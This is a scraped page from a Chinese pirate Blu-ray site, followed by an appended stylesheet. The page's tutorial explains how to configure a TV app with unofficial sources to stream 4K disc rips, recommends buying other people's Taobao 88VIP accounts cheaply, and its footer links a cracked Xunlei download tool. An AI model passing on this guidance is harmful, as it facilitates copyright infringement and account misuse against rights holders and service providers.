9);">淘宝88vip里面的夸克网盘VIP</span></strong></span>，因为这个88vip的夸克网盘VIP是一点用都没有，它只有一个权益就是6T容量，这简直是天选用来看这个玩偶哥哥的网盘高清电影的，因为其它拿来干什么都没有用，<strong><span style="color: rgb(227, 108, 9); text-decoration-line: underline;">所以如果你自己没有88vip，你可以找朋友的来用，或者网上买一个，基本几块钱一个</span></strong>，<span style="text-decoration: underline;"><strong><span style="text-decoration: underline; color: rgb(255, 0, 0);">三到五块钱就能看一年4K原盘</span></strong></span>，但是要注意，因为不是淘宝88VIP的同一个电话号码的话，中间有可能需要验证，这时候需要原始拥有者帮忙在淘宝里验证一下。不过经我使用的经验，使用网盘会验证，但是这个APP里扫码后就不会验证了，所以真是天选搭配。<br></p><p style="text-wrap-mode: wrap;">&nbsp; &nbsp; &nbsp; &nbsp; 操作如下：<br></p><p style="text-wrap-mode: wrap;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;从刚刚的【设置】页面按返回，回到了主界面，点击最上面的公众号那一栏，然后在弹出的窗口里面选择【我的云盘】那一个。点进去，然后再点击第一个框框的【点播】，选择【登入自己网盘】即可：<br></p><p style="text-wrap-mode: wrap;"><img src="./assets/bf57c8e612687cb6.png" alt="66666.png" width="891" height="500" border="0" vspace="0" title="66666.png" style="width: 891px; height: 500px;" class="img-responsive"></p><p style="text-wrap-mode: wrap;"><img src="./assets/ce9aa972686a5ee8.png" alt="55555.png" width="891" height="500" border="0" vspace="0" title="55555.png" style="width: 891px; height: 500px;" class="img-responsive">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br></p><p style="text-wrap-mode: wrap;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;在这里面用自己的网盘，扫码登录自己的账号即可。</p><p><br></p><p><br></p><p><span style="font-size: 20px;"><strong><span style="color: rgb(255, 0, 0); text-decoration: underline;">第四步：选择【玩偶哥哥】的源，这个源有4K高清原盘</span></strong></span></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;从刚刚的【设置】页面按返回，回到了主界面，点击最上面的公众号那一栏，然后在弹出的页面里面选择【玩偶哥哥】那一个。如图：<br></p><p><img src="./assets/4444.png" alt="4444.png" width="893" height="500" border="0" vspace="0" title="4444.png" style="width: 893px; height: 500px;" class="img-responsive"></p><p><br></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;在弹出的这个可以选择玩偶哥哥的窗口里，其实有很多很多内容源，<span style="text-decoration: underline;"><strong><span style="text-decoration: underline; color: rgb(227, 108, 9);">我们选择【<strong style="text-wrap-mode: wrap;"><span style="text-decoration-line: underline; color: rgb(227, 108, 9);">玩偶哥哥</span></strong>】是因为他这个源支持4K原盘和很多4K电视剧</span></strong></span>，但是玩偶哥哥这个需要网盘。如果你的电视机带不起4K的资源，你也可以选择其他的各种1080P的源，它们不需要网盘，是在线的，而且也比各种在线的网页源清晰。里面有演唱会、动漫、短剧、足球、小说等等。不过我觉得如果你要看4K高清的话，还是选择玩偶哥哥就行，他里面内容很丰富了。</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;玩偶哥哥这里面有很多资源，电影-剧集-短剧-动漫-综艺-纪录片-音乐等等，但是我们要看<span style="text-decoration: underline; color: rgb(255, 0, 0);"><strong><span style="text-decoration: underline;">4K原盘</span></strong></span>的话，切换到<span style="color: rgb(255, 0, 0);"><strong><span style="text-decoration: underline;">臻彩视界</span></strong></span>这一栏，如下：</p><p><img src="./assets/7777.png" alt="7777.png" width="897" height="500" border="0" vspace="0" title="7777.png" style="width: 897px; height: 500px;" class="img-responsive"></p><p><br></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;这里面<span style="color: rgb(227, 108, 9);"><strong><span style="text-decoration: underline;">有很多HDR、杜比视界的片源</span></strong></span>，这些都要看你的电视机支不支持，如果你的电视机不支持HDR，画面是灰的； 如果你的电视机不支持杜比视界，画面是偏紫色的，还有电视剧很多也是4K/10bit高清的，老电视机的能力是不支持4K+60帧+高码率的，会卡。这个就自己取舍了哦。</p><p><br></p><p><span style="text-decoration: underline; font-size: 20px;"><strong><span style="text-decoration: underline; color: rgb(255, 0, 0);">那么之后你们就自己去探索吧~</span></strong></span></p><p><span style="text-decoration: underline; font-size: 20px;"><strong><span style="text-decoration: underline; color: rgb(255, 0, 0);"><br></span></strong></span></p><p><br></p><p><br></p><p><span style="text-decoration: underline; font-size: 20px;"><strong><span style="text-decoration: underline; color: rgb(255, 0, 0);">最后，总结一下：性子急的前面都不用看，直接看这里：</span></strong></span></p><p><span style="color: rgb(192, 0, 0);">1、下载APP并安装到电视上：</span></p><p style="text-wrap-mode: wrap;"><span style="color: rgb(192, 0, 0);">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;APP下载地址：</span><br></p><p style="text-wrap-mode: wrap;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: rgb(0, 176, 240);"><strong>夸克网盘：</strong></span><a href="https://pan.quark.cn/s/90ee86fd1738" target="_blank" style="color: rgb(0, 176, 240);"><strong>https://pan.quark.cn/s/90ee86fd1738</strong></a></p><p><span style="color: rgb(192, 0, 0);">2、在第一排最右边的【设置】里的【点播】栏里填上</span>：<strong style="text-wrap-mode: wrap;"><span style="color: rgb(255, 0, 0);">http://www.饭太硬.net/tv</span></strong></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: rgb(0, 176, 80);">现在已经可以看比各种影视网站都清晰的1080P的各种在线影视资源了，要看4K高清原盘请继续下面步骤</span></p><p><span style="color: rgb(192, 0, 0);">3、点击最上面那一栏，在弹出的窗口中选择【我的云盘丨我配置】，用网盘APP扫码登录</span></p><p><span style="color: rgb(192, 0, 0);">4、点击最上面那一栏，切换到【玩偶哥哥】，然后点击【点播】，切换到【臻彩视界】，里面很多<span style="color: rgb(149, 55, 52); text-wrap-mode: wrap;">HDR、杜比视界的4K高清原盘电影和剧集</span></span></p><p><span style="text-wrap-mode: wrap; color: rgb(192, 0, 0);"><br></span></p><p><span style="text-wrap-mode: wrap; color: rgb(192, 0, 0);">希望大家都能轻松畅游在电影的世界中~</span></p><p><br></p><p><br></p><p><br></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br></p>                            

    <div class="widget box row">
      <font color="337ab7">
蓝光电影下载帮助：<br>
1、想要转存网盘的朋友，请点此了解<a href="https://www.languangdy.com/zimu/207.html" target="_blank"><font color="#FF7D00">网盘在线观看教程</font></a>。<br>
2、第一时间更新的高清电影基本没有内置字幕，请点此<a href="https://www.languangdy.com/zimu/120.html" target="_blank"><font color="#FF7D00">字幕下载</font></a>。<br>
3、根据命名，可以知道资源的来源和压制的方法，具体参考<a href="https://www.languangdy.com/share/305.html" target="_blank"><font color="#FF7D00">资源格式说明</font></a>。<br>
4、一些不常见格式的蓝光电影，比如.m2ts的文件，请安装<a href="https://www.languangdy.com/share/304.html" target="_blank"><font color="#FF7D00">相应的播放器</font></a>再进行观看。<br>
5、没有迅雷会员的朋友可以使用本站提供的<a href="https://www.languangdy.com/other_source/ecshop/2473.html" target="_blank"><font color="#FF7D00">破解迅雷会员</font></a>下载工具，下载蓝光电影的必备工具。<br>
6、本站大部分资源有多版本，同样的分辨率，文件大的更清晰，请根据自己的存储空间和网络情况选择。<br>
</font>    </div>
		  
</div>
                &nbsp;               	<div class="clear"></div>
                
  
                
      


                    	<div class="navigation container"><div class="pagination"></div></div>
                        <div><a href="https://www.languangdy.com/share/303.html" target="_blank" style="color:#FF7D00; font-size:24px; font-family:黑体;"><u>点此了解【迅雷下载失败】【字幕如何下载】及【高清电影种类】等相关问题Q&amp;A</u></a></div> 
                        <div style=" text-align:center;"><script src="./assets/thea4.js"></script></div>
                       <div class="article_tags">
                	<div class="tagcloud">
                    	类型：                    </div>
                </div>
                                <div class="baishare">
                <!-- Baidu Button BEGIN -->
                    <div class="bdsharebuttonbox">
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_huaban" data-cmd="huaban" title="分享到花瓣"></a>
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
                        <!--<a href="#" class="bds_taobao" data-cmd="taobao" title="分享到我的淘宝"></a>-->
                    	<a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_more" data-cmd="more"></a>
                    </div>
					<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>				<!-- Baidu Button END -->
                </div>
                 	             </div>
		</div>
        
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="https://www.languangdy.com/Bluray/2587.html" rel="prev">阖家辣 [有笑点但是不多]</a>
            </div>
            <div class="post-next twofifth">
				下一篇:很抱歉没有了            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
			</ul>       	</div>
	</div>
         	<div class="clear"></div>
			
							<div id="comments_box">
		<!-- You can start editing here. -->
<div class="row box">
	<!-- 多说评论框 start -->
	<!--PC版-->
<div class="pl-520am" data-id="2609" data-classid="1"></div> <script type="text/javascript" src="./assets/api.js"></script>
<!--<script src="/e/extend/lgyPl2.0/?id=2609&classid=1"></script>-->
<!-- 多说评论框 end -->
    </div> 
	
<div class="clear"></div>
      </div>
	  			
			
						
  </div>
    </div>  

 
	




<div class="clear"></div>
<div id="footer">
  <div class="footnav container">
    <ul id="footnav" class="menu">
          </ul>
  </div>
  <div class="footnav container">
    <ul id="friendlink" class="menu">
            <li id="" class="menu-item"><a href="https://www.languangdy.com/share/303.html">
        下载及字幕相关问题        </a></li>
            <li id="" class="menu-item"><a href="https://www.languangdy.com/share/305.html">
        资源格式说明        </a></li>
            <li id="" class="menu-item"><a href="https://www.languangdy.com/zimu/207.html">
        网盘观看教程        </a></li>
            <li id="" class="menu-item"><a href="https://www.languangdy.com/share/304.html">
        高清玩家必备软件        </a></li>
            <li id="" class="menu-item"><a href="https://www.languangdy.com/zimu/120.html">
        字幕下载        </a></li>
          </ul>
  </div>
  <div class="copyright">
    <p> Copyright © 2015-2020 <a href="https://www.languangdy.com/"><strong>
      中国蓝光网丨蓝光电影网|蓝光影院|高清电影网|高清电影|蓝光原盘|蓝光电影下载|蓝光高清|蓝光1080P|蓝光电影爱好者 
      </strong>丨</a> <a href="https://www.languangdy.com//" rel="external">Powered by 中国蓝光网</a>丨<a href="https://beian.miit.gov.cn/">蜀ICP备15021264号-3</a><br>
      
<!--<font size=2px; color="#FF7D00">声明：本网站所有内容均搜集于网络，仅供测试和学习交流使用，版权归相关影音公司所有。
我们建议所有影视爱好者购买正版音像制品或去电影院观看最新大片。</br>若本站侵犯了您的权益，请发邮件至邮箱：gaoqingba8#163.com(将#改为@) 我们将及时处理！</font>-->
    </p>
  <p class="author"><a href="https://www.languangdy.com/" target="_blank" rel="external">Theme By 中国蓝光网</a></p>
 <p></p>
  </div>
</div>

<!--gototop-->
<div id="tbox"> <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="text/javascript" src="./assets/jquery.masonry.js"></script> 
<script type="text/javascript" src="./assets/loostrive.js"></script>

<!-- 多说公共JS代码 start (一个网页只需插入一次) -->
<script type="text/javascript">
var duoshuoQuery = {short_name:"mkvba"};
	(function() {
		var ds = document.createElement('script');
		ds.type = 'text/javascript';ds.async = true;
		ds.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//static.duoshuo.com/embed.js';
		ds.charset = 'UTF-8';
		(document.getElementsByTagName('head')[0] 
		 || document.getElementsByTagName('body')[0]).appendChild(ds);
	})();
	</script>
<!-- 多说公共JS代码 end -->

<!--<script language="javascript" type="text/javascript">
(function() {
    var oDiv = document.getElementById("nav_b");
    var H = 0, iE6;
    var Y = oDiv;
    while (Y) {
        H += Y.offsetTop;
        Y = Y.offsetParent;
    };
    iE6 = window.ActiveXObject && !window.XMLHttpRequest;
    if (!iE6) {
        window.onscroll = function() {
            var s = document.body.scrollTop || document.documentElement.scrollTop;
            if (s > H) {
                oDiv.className = "mainmenus container nav_b";
                if (iE6) {
                    oDiv.style.top = (s - H) + "px";
                }
            } else {
                oDiv.className = "mainmenus container";
            }
        }
    }
})();
</script>--><!--导航栏跟随屏幕移动-->

 <script>
        //IE ua判断
        function isIE(val){
            var ua = window.navigator.userAgent,
                    reg = new RegExp('MSIE1[ ]1'+ val);
            return reg.test(ua);
        }
        document.write('<link href="/e/DownSys/play/css2.css" rel="stylesheet" type="text/css">');
        if ('__proto__' in {} || isIE('9.0') || isIE('10.0')) {
            document.write('<link href="/e/DownSys/play/phone.css" rel="stylesheet" type="text/css">');
        }
    </script><link href="./assets/css2.css" rel="stylesheet" type="text/css"><link href="./assets/phone.css" rel="stylesheet" type="text/css">

<!--百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d81cf1e233b453cb96905ffea984b2e9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<!--百度推送-->
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>






<div class="bannertiao9">
    <div style="position: fixed; bottom: 0px; right: 0px; overflow: hidden;">
    <div style="margin: 0px; padding: 0px; width: 320px; height: 270px;">
    <div style="position: absolute; z-index: 3;">

</div></div></div></div></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.languangdy.com/assets/kube.css
body_size: 4460
content:
html, body, div, span, object, iframe, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, h1, h2, h3, h4, h5, h6 {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
	font-style: normal;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
	display: block;
}
img, object, embed, video, iframe {
	max-width: 100%;
}
blockquote, q {
	quotes: none;
}
blockquote p:before, blockquote p:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	vertical-align: top;
	font-weight: normal;
}
thead th, thead td {
	font-weight: bold;
	vertical-align: bottom;
}
a img, th img, td img {
	vertical-align: top;
}
button, input, select, textarea {
	margin: 0;
}
textarea {
	overflow: auto;
}
button {
	width: auto;
	overflow: visible;
}
input[type=button], input[type=submit], button {
	cursor: pointer;
}
input[type="radio"], input[type="checkbox"] {
	font-size: 110%;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ddd;
}
.group:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
body {
	background: #ffffff;
	color: #000000;
	font-size: 0.875em;
	line-height: 1.5em;
	font-family: Helvetica, Arial, Tahoma, sans-serif;
}
a {
	color: #336699;
}
a:hover {
	color: #19334d;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: bold;
	margin-bottom: 0.5em;
}
h1 {
	font-size: 2.5714285714285716em;
	line-height: 1em;
}
h2 {
	font-size: 2.142857142857143em;
	line-height: 1.1em;
}
h3 {
	font-size: 1.7142857142857142em;
	line-height: 1.3em;
}
h4 {
	font-size: 1.2857142857142858em;
	line-height: 1.3em;
}
h5 {
	font-size: 1.1428571428571428em;
	line-height: 1.3em;
}
h6 {
	font-size: 1em;
	line-height: 1.3em;
	text-transform: uppercase;
}
hgroup h1, hgroup h2, hgroup h3, hgroup h4 {
	margin-bottom: .1em;
}
.subheader {
	font-size: 1.2em;
	font-weight: normal;
	color: #8f8f8f;
	margin-bottom: 1em;
}
p, ul, ol, dl, dd, dt, blockquote, td, th {
	line-height: 1.5em;
}
ul, ol, ul ul, ol ol, ul ol, ol ul {
	margin: 0 0 0 2em;
}
ol ol li {
	list-style-type: lower-alpha;
}
ol ol ol li {
	list-style-type: lower-roman;
}
p, ul, ol, dl, blockquote, hr, pre, hgroup, table, form, fieldset {
	margin-bottom: 1.5em;
}
dl dt {
	font-weight: bold;
}
dd {
	margin-left: 1em;
}
blockquote {
	margin-bottom: 1.5em;
	padding-left: 1.5em;
	border-left: 1px solid #ccc;
	color: #666;
}
blockquote small, cite {
	color: #888;
	font-style: italic;
}
blockquote p {
	margin-bottom: 1em;
}
small, blockquote cite {
	font-size: 0.85em;
	line-height: 1;
}
blockquote .pull-right, .row blockquote .pull-right {
	float: none;
	text-align: right;
	display: block;
}
address {
	font-style: italic;
}
del {
	text-decoration: line-through;
}
abbr[title], dfn[title] {
	border-bottom: 1px dotted #000;
	cursor: help;
}
strong, b {
	font-weight: bold;
}
em, i {
	font-style: italic;
}
sub, sup {
	font-size: 0.7em;
	line-height: 0;
	position: relative;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
figcaption {
	font-size: 0.85em;
	font-style: italic;
}
ins, mark {
	background-color: #ffee55;
	color: #000000;
	text-decoration: none;
}
pre, code, kbd, samp {
	font-size: 90%;
	font-family: Menlo, Monaco, monospace, sans-serif;
}
pre {
	background: #f8f8f8;
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 1.5em;
	white-space: pre;
	overflow: auto;
}
code {
	padding: 2px 3px;
	line-height: 1;
	background: #f8f8f8;
	border: 1px solid #ddd;
}
kbd {
	padding: 0 6px;
	border-radius: 4px;
	box-shadow: 0 2px 0 rgba(0,0,0,0.2), 0 0 0 1px #ffffff inset;
	background-color: #fafafa;
	border-color: #ccc #ccc white;
	border-style: solid solid none;
	border-width: 1px 1px medium;
	color: #444;
	font-weight: bold;
	white-space: nowrap;
}
input[type="text"], input[type="password"], input[type="email"], textarea {
	font-size: 13px;
}
fieldset {
	padding: 2em 1.5em;
	margin-bottom: 1.5em;
	border: 1px solid #dddddd;
}
legend {
	font-size: 1.2em;
	text-transform: uppercase;
	font-weight: bold;
	padding: 0 1em;
}
tfoot th, tfoot td {
	background-color: #f2f2f2;
}
th, td {
	border-bottom: 1px solid #eeeeee;
	padding: 0.75em 0.5em;
}
table caption {
	text-transform: uppercase;
	font-weight: bold;
	padding-left: 0.5em;
	color: #666;
}
table.simple td, table.simple th {
	border: none;
	padding: 0.75em 0.7em 0.75em 0;
}
table.bordered td, table.bordered th {
	border: 1px solid #ddd;
}
table.stroked td, table.stroked th {
	border-bottom: 1px solid #eee;
}
table.striped tbody tr:nth-child(odd) td {
	background-color: #f8f8f8;
}
table.hovered tbody tr:hover td, table.hovered thead tr:hover th {
	background-color: #f6f6f6;
}
.thead-gray td, .thead-gray th {
	background-color: #f0f0f0;
}
.thead-black td, .thead-black th {
	font-weight: normal;
	color: #f6f6f6;
	color: rgba(255,255,255,0.9);
	background-color: #222;
}
table.bordered .thead-black td, table.bordered .thead-black th {
	border: 1px solid #444;
}
.forms label {
	display: block;
	margin-bottom: 2px;
}
.descr {
	color: #999999;
	font-size: 0.85em;
	line-height: 1.5em;
}
div.descr {
	margin: 4px 0;
}
.columnar div.descr {
	margin-bottom: 10px;
}
.forms ul {
	list-style: none;
	margin: 0;
}
.forms ul li {
	margin-bottom: 10px;
}
.forms.columnar ul li {
	margin-bottom: 15px;
}
fieldset.liner {
	border: none;
	padding: 0;
}
fieldset.liner legend {
	padding: 0;
	width: 100%;
	padding-bottom: 12px;
}
fieldset.liner legend span {
	padding: 0;
	padding-bottom: 8px;
	border-bottom: 1px solid #eee;
	display: block;
}
.forms ul.multicolumn:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.forms ul.multicolumn li {
	float: left;
	margin-right: 12px;
	margin-bottom: 0;
	line-height: 1.8em;
}
.forms ul.multicolumn li label {
	margin-bottom: 0;
}
.forms ul.multicolumn li.width-50 {
	width: 48%;
	margin-right: 2%;
}
.forms ul.multicolumn li.width-33 {
	width: 31%;
	margin-right: 2%;
}
.forms.columnar legend {
	margin-bottom: 1em;
}
.forms.columnar label {
	float: left;
	width: 150px;
	text-align: right;
	margin-right: 20px;
}
.forms.columnar .push, .forms.columnar div.descr {
	margin-left: 170px;
}
.forms.columnar li fieldset label {
	float: none;
	width: auto;
	text-align: left;
	margin-right: 0;
}
.forms.columnar li fieldset {
	border: none;
	padding: 0;
	margin: 0;
	padding-left: 170px;
	position: relative;
}
.forms.columnar li fieldset section {
	padding: 0;
	position: absolute;
	width: 150px;
	text-align: right;
	left: 0;
	top: 0;
}
.forms.columnar li fieldset section label {
	float: none;
	width: auto;
	margin-right: 0;
	text-align: right;
}
.forms.columnar li fieldset div.descr {
	margin-left: 0;
}
.forms li.form-section {
	font-weight: bold;
	border-bottom: 1px solid #eee;
	padding: 1.5em 0 .7em 0;
	font-size: 1.1em;
	margin-bottom: 1.5em;
}
.columnar li.form-section {
	padding-left: 170px;
}
table.tableforms td {
	font-size: 90%;
	padding: 1px 10px 3px 0 !important;
	border: none;
}
table.tableforms tr.labels td {
	padding-top: .8em !important;
	font-weight: bold;
}
input[type="radio"], input[type="checkbox"] {
	position: relative;
	top: -1px;
}
input[type="text"], input[type="password"], input[type="email"], textarea {
	position: relative;
	z-index: 2;
	font-family: Helvetica, Arial, Tahoma, sans-serif;
	height: 23px;
	border: 1px solid #ccc;
	margin: 0;
	padding: 1px 2px;
	background-color: white;
	color: #333;
	font-size: 13px;
	line-height: 1;
	border-radius: 1px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.2) inset;
	-webkit-transition: border 0.3s ease-in;
	-moz-transition: border 0.3s ease-in;
	-ms-transition: border 0.3s ease-in;
	-o-transition: border 0.3s ease-in;
	transition: border 0.3s ease-in;
}
textarea {
	line-height: 1.4em;
}
.error, .success {
	margin-left: 5px;
	font-weight: normal;
	font-size: 0.85em;
}
input.input-error, textarea.input-error, select.input-error, .input-error {
	border-color: #da3e5a;
	box-shadow: 0 0 0 2px rgba(218,62,90,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-success, textarea.input-success, select.input-success, .input-success {
	border-color: #18a011;
	box-shadow: 0 0 0 2px rgba(24,160,17,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-gray, textarea.input-gray, select.input-gray, .input-gray {
	border-color: #ccc;
	box-shadow: 0 0 0 2px rgba(204,204,204,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input:focus, textarea:focus {
	outline: none;
	border-color: #5ca9e4;
	box-shadow: 0 0 0 2px rgba(70,161,231,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-search {
	padding-right: 10px;
	padding-left: 10px;
	margin-bottom: 0;
	border-radius: 15px;
}
.input-append, .input-prepend {
	display: inline-block;
	background-color: #eee;
	height: 23px;
	border: 1px solid #ccc;
	margin: 0;
	padding: 1px 8px;
	color: #333;
	font-size: 14px;
	line-height: 20px;
}
.input-prepend {
	margin-right: -1px;
}
.input-append {
	position: relative;
	z-index: 1;
	margin-left: -1px;
}
.btn {
	position: relative;
	cursor: pointer;
	outline: none;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	line-height: 1;
	font-size: 13px;
	font-weight: normal;
	padding: 6px 16px;
	border-radius: 4px;
	background-color: #f3f3f3;
	background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e1e1e1));
	background-image: -webkit-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -o-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: linear-gradient(top, #ffffff, #e1e1e1);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e1e1e1', GradientType=0);
	border: 1px solid #dadada;
	border-left: 1px solid #d2d2d2;
	border-right: 1px solid #d2d2d2;
	border-bottom-color: #a9a9a9;
	box-shadow: 0 1px 0 rgba(0,0,0,0.15), inset 0 1px 1px 0 rgba(255,255,255,0.6);
	text-shadow: 0 1px 0px #ffffff;
}
.btn, .btn:hover {
	color: #000;
}
.btn:hover {
	filter: none;
	background: none;
	background: #eee;
	text-shadow: 0 1px 0px rgba(255,255,255,0.8);
	text-decoration: none;
	box-shadow: 0 1px 0 rgba(0,0,0,0.15);
}
.btn-big.btn-active, .btn-big.btn-active:hover {
	padding: 11px 25px;
}
.btn-active, .btn-active:hover {
	box-shadow: 0 2px 4px rgba(0,0,0,0.4) inset;
	color: #555;
	border: none;
	background: none;
	filter: none;
	background-color: #ddd;
	text-shadow: 0 1px 0px rgba(255,255,255,0.8);
	padding: 7px 17px 8px 17px;
}
.btn-small {
	padding: 4px 12px;
	font-size: 11px;
}
.btn-small.btn-active {
	padding: 5px 12px;
}
.btn-big {
	padding: 10px 24px;
	font-size: 20px;
}
.btn-square {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.btn-round {
	border-radius: 15px;
	border-radius: 0 \0;
}
.btn-full {
	width: 100%;
}
.btn-group {
	display: inline-block;
	margin-right: 2px;
	vertical-align: bottom;
}
.btn-group:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.btn-group > .btn, .btn-group > input {
	float: left;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	margin-left: -1px;
}
.btn-group > .btn:first-child {
	border-radius: 4px 0 0 4px;
}
.btn-group > .btn:last-child {
	border-radius: 0 4px 4px 0;
}
.btn-group > .btn.btn-round:first-child, .btn-group > .input-search:first-child {
	border-radius: 15px 0 0 15px;
}
.btn-group > .btn.btn-round:last-child, .btn-group > .input-search:last-child {
	border-radius: 0 15px 15px 0;
}
.btn-append {
	margin-left: -2px;
	border-radius: 0 4px 4px 0;
}
.btn.disabled, .btn[disabled] {
	border: none;
	filter: none;
	background: none;
	background-color: #e9e9e9;
	opacity: 0.6;
	cursor: default;
	box-shadow: 0 1px 0 rgba(0,0,0,0.6);
}
@-moz-document url-prefix("http://") {
input[type=submit].btn::-moz-focus-inner, button.btn::-moz-focus-inner {
border:0;
padding:0;
}
}
.row {
	margin-bottom: 1.5em;
}
.container.row {
	margin-bottom: 0;
}
.container:after, .row:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.half, .third, .quarter, .fifth, .sixth, .twothird, .twofifth, .threefifth, .fourfifth, .fivesixth, .threequarter {
	margin-left: 3.1914893617021276%;
	float: left;
	min-height: 1px;
}
.half:first-child, .third:first-child, .quarter:first-child, .fifth:first-child, .sixth:first-child, .twothird:first-child, .twofifth:first-child, .threefifth:first-child, .fourfifth:first-child, .fivesixth:first-child, .threequarter:first-child {
	margin-left: 0;
}
.sixth {
	width: 14.007092198581558%;
}
.fifth {
	width: 17.4468085106383%;
}
.quarter {
	width: 22.606382978723403%;
}
.third {
	width: 31.205673758865245%;
}
.half {
	width: 48.40425531914894%;
}
.threequarter {
	width: 74.20212765957446%;
}
.twothird {
	width: 65.60283687943262%;
}
.twofifth {
	width: 38.08510638297872%;
}
.threefifth {
	width: 58.72340425531915%;
}
.fourfifth {
	width: 79.36170212765958%;
}
.fivesixth {
	width: 82.8014184397163%;
}
.push-half, .push-threequarter, .push-quarter, .push-third, .push-twothird, .push-fifth, .push-twofifth, .push-threefifth, .push-fourfifth, .push-sixth, .push-fivesixth {
	position: relative;
}
.push-half {
	left: 51.59574468085106%;
}
.push-third {
	left: 34.39716312056737%;
}
.push-quarter {
	left: 25.79787234042553%;
}
.push-fifth {
	left: 20.638297872340427%;
}
.push-sixth {
	left: 17.198581560283685%;
}
.push-threequarter {
	left: 77.39361702127658%;
}
.push-twothird {
	left: 68.79432624113474%;
}
.push-twofifth {
	left: 41.27659574468085%;
}
.push-threefifth {
	left: 61.91489361702128%;
}
.push-fourfifth {
	left: 82.55319148936171%;
}
.push-fivesixth {
	left: 85.99290780141843%;
}
